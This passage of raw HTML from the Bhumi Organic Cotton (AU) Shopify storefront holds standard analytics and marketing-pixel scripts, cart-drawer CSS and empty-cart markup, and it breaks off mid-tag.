  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2d0-0f91-74d4-a43b-076b6407206d/quick-announcement-bar-prod-97/assets/quickannouncementbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2d0-6182-7c57-a6b2-0b786d3800eb/event-promotion-bar-79/assets/eventpromotionbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6095837,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6095837,storefrontBaseUrl: "https://bhumi.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1504575645","configuration":"{\"accountID\":\"KGb7As\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1449296029","configuration":"{\"trackingDomainUrl\":\"www.km0trk.com\",\"networkId\":\"1120\",\"advertiserId\":\"226\",\"integrationShopifyV2Id\":\"193\",\"clickBehaviorMode\":\"basic\",\"clickScript\":\"NULL\",\"conversionBehaviorMode\":\"custom\",\"conversionScript\":\"var total \\u003d event.data.checkout.totalPrice.amount;var tax \\u003d event.data.checkout.totalTax.amount;var ship \\u003d 0;if (event.data.checkout.shippingLine.price.amount) {ship \\u003d event.data.checkout.shippingLine.price.amount;}var amount \\u003d total + tax + ship;EF.conversion({transaction_id: EF.urlParameter(\\u0027_ef_transaction_id\\u0027),advertiser_id: integrationSettings.advertiserId.toString(),amount: amount,email: event.data.checkout.email,adv1: event.data.checkout.currencyCode,adv2: EF.urlParameter(\\u0027adv2\\u0027),adv3: EF.urlParameter(\\u0027adv3\\u0027),adv4: EF.urlParameter(\\u0027adv4\\u0027),adv5: EF.urlParameter(\\u0027adv5\\u0027),order_id: checkout.order.id,parameters: {\\u0027currency\\u0027: event.data.checkout.currencyCode}}).then(x \\u003d\\u003e {});\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b65e64a5d4ee8e7630c2e76976111f64","type":"APP","apiClientId":148011515905,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"877363357","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"615645341","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"GT-WBL7Q5T\\\",\\\"AW-794545488\\\"],\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/fI_UCP2E6L8BEM6rreYD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/0FjuCICF6L8BEM6rreYD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/432aCOCC6L8BEM6rreYD\\\",\\\"MC-3YJ5P82DQR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/odRICN2C6L8BEM6rreYD\\\",\\\"MC-3YJ5P82DQR\\\",\\\"AW-794545488\\\/EgKtCI38jYgBENCa7_oC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/lNlGCNqC6L8BEM6rreYD\\\",\\\"MC-3YJ5P82DQR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/q8JhCIOF6L8BEM6rreYD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/2IK8CPqE6L8BEM6rreYD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"600277149","configuration":"{\"tagID\":\"2612854195842\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"495943837","configuration":"{\"pixelCode\":\"C9VED78UVUU506PP1ODG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224395421","configuration":"{\"pixel_id\":\"959891397406497\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhumi Organic Cotton (AU)","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"bhumi-organic-cotton.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/bhumi.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://bhumi.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6095837","storefrontBaseUrl":"https:\/\/bhumi.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":394278011037,"requestId":"c4d85432-9331-4fd3-920e-8cfc3c919158-1768617074"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6095837,
      theme_id: 132893016221,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bhumi.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bhumi.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bhumi.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6095837,"isMerchantRequest":null,"themeId":132893016221,"themeCityHash":"17894028935854153150","contentLanguage":"en","currency":"AUD","eventMetadataId":"3d744bb4-0f83-4b35-b8e4-9d955eb721dc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":394278011037,"requestId":"c4d85432-9331-4fd3-920e-8cfc3c919158-1768617074","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bhumi.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bhumi.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6095837"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="132893016221"
  data-theme-name="Dawn"
  data-theme-version="9.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bhumi.com.au/api/collect"
></script>
</head>

  <body
    class="gradient"
    style="opacity:0;"
    data-currency="$"
    data-template="article"
    data-templatetype=""
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
<style>
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle{display:flex; flex-direction: row;align-items: flex-start; justify-content: space-between;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details {display:flex;flex-direction:column;align-items:flex-start;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details cart-remove-button{margin-left:0px!important;margin:0px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details .bundle_count{margin-left:5px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .line_bundle_cart{ background: #d9d9d9;  margin-bottom: 30px;  min-width: 100%;  height: 1px; display: flex; align-items: center;}
   cart-drawer .select-error{
     color: red;
     display: flex;
     align-items: center;
     column-gap: 5px;
     margin-top:0px;
   }
   cart-drawer .select-error svg{
         height: 12px;
     width: 12px;
   }
   cart-drawer .select-error span{
         font-size: 10px;
   }
   .discounts.list-unstyled{
     display:none;
   }
   .drawer{visibility: hidden;}
   .custom_dropdown_qty{position:relative;}
   .customproductquantity{
       content:'';
         display:block;
         background-image: url("[data-uri]") !important;
         background-size:9px 10px !important;
         background-repeat:no-repeat;
         background-position-x: 60% !important;
         background-position-y: 50% !important;
       }
   .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{
     flex-direction: row-reverse !important;
   }
</style>

<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-complementary-products.css?v=91476520198868573071692451537" rel="stylesheet" type="text/css" media="all" />
<script src="//bhumi.com.au/cdn/shop/t/341/assets/cart.js?v=87500355611973046641700162650" defer="defer"></script>


  <style>
.main-progress-bar-container {
  margin-bottom: 30px;
}
.progress-bar-container{
  position:relative;
}
.main-progress-bar-container .progress-bar-label {
  margin: 18px auto 10px;
  text-align: center;
  font-size:14px;
}
.progress--bar{position:relative;display: flex;
  align-items: center;
}

.progress--bar .step0{
    display: none;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    transform: translate(-10%, -2.5px);
    left: 0px;
    top: 0px;
    position: absolute;
}
.progress-bar-container .step0amt{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    transform: translate(-10%, -2.5px);
    left:0%;
    top: 18px;
    position: absolute;
  }
  
  
  .progress--bar .step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #fff;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;
    display:none;
  }
  .progress--bar .dot.step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;display:none;
  }
   .progress-bar-container>span{font-weight:900;letter-spacing:1px;}
  .progress-bar-container .step1amt{
    display: flex;
    width: 20%;
    border-radius: 20px;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 18px;
    position: absolute;
    justify-content: flex-end;
  }





 

  progress[value] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    position: relative;
  }

  progress[value]::-webkit-progress-bar {
    background-color: #82533a20;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-moz-progress-bar {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-webkit-progress-value {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  } 
</style>


<cart-drawer class="drawer is-empty">

  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    >
      <!-- cart header -->
      <div class="drawer__header custom-header-container">
        <h2 class="drawer__heading heading_9 mobile_heading_3">
          IN MY CART
          <span
            class="cta_1 mobile_title_3 totalcartcount"
            data-totalqtycart="0"
          >
            
          </span>
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7253 11.9629L19.3974 18.6351L18.6349 19.3976L11.9627 12.7254L5.67158 19.0166L4.90904 18.254L11.2002 11.9629L5.29053 6.05322L6.05306 5.29069L11.9627 11.2004L18.2534 4.90967L19.016 5.67221L12.7253 11.9629Z" fill="black"/>
</svg>
        </button>
      </div>
      <!-- Cart Header End Here --><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text subheading_2 mobile_subheading_2">Your cart is empty</h2>
              <div class="body_2 mobile_body_2 ">Not sure where to start?</div>

              
                
                
                
                  <a href="/collections/organic-cotton-bedding">
                    <div class="cta_1 mobile_cta_1">SHOP BEDDING</div>
                  </a>
                
              
                
                
                
                  <a href="/collections/organic-cotton-towels">
                    <div class="cta_1 mobile_cta_1">SHOP BATH</div>
                  </a>
                
              
                
                
                
                  <a href="/collections/organic-women-sleepwear">
                    <div class="cta_1 mobile_cta_1">SHOP SLEEPWEAR</div>
                  </a>
                
              
                
                
                
              
                
                
                
              

              <a href="https://bhumi.com.au/collections/organic-cotton-bundles-packs" class="button cta_1 mobile_cta_1">
                SHOP BUNDLES & SAVE
              </a>
            </div>
          </div></div><!-- ===============progress bar================== -->
      
        
      
      <!-- =======================end of progress bar===================== -->

      <div
        class="main-content-container custom-recomm-content-container"
        
          class="is-empty"
        
      >
        <cart-drawer-items
          
            class="is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            
            
            
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>

        
          
            
              

            
          
        

        <div class="main-content-container-drawer">
          <div class="logo-container">
            <img src="//bhumi.com.au/cdn/shop/t/341/assets/simple_zero.png?v=111553645777286608261692451537">
          </div>
          <div class="data-container" style="display:flex;flex-direction:column;color:#000;opacity:.5;">
            <strong class="body_5" style="font-weight:500;">Free Carbon Neutral Shipping & Returns</strong>
            <span class="body_1">We offset the carbon footprint it takes to make and ship every Bhumi product.</span>
          </div>
        </div>

        <div id="you-may-like-drawer">
          <div class="subheading_2 mobile_subheading_2 you-may-like-heading">You May Also Like</div>

          
          

          
        </div>
      </div>

      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          
          
          
          <div class="totals" role="status">
            <h2 class="totals__subtotal detail_6 mobile_body_7">Subtotal</h2>
            
            <p
              class="totals__subtotal-value detail_6 mobile_body_7"
              data-totprice="0.00"
            >
              <span class=money>$0.00 AUD</span>
              
            </p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button cta_1 mobile_cta_1"
            name="checkout"
